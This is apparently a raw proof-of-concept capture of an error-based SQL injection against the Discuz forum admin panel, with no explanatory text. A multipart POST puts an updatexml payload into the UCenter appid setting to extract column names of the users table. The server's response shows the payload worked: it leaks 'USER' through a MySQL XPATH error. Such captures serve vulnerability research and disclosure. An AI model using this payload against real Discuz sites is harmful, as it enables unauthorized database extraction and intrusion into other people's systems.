 -----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select COLUMN_NAME from information_schema.COLUMNS where
TABLE_NAME='users' limit 2,1)),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 06:48:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576046900%09admin.php%09; expires=Thu, 12-Dec-2019 06:48:20 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1543
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select COLUMN_NAME from information_schema.COLUMNS where
TABLE_NAME='users' limit 2,1)),1)-- a'<br /><b>Error:</b>XPATH syntax error: '~USER'<br
/><b>Errno:</b>1105<br />
</div>
</body>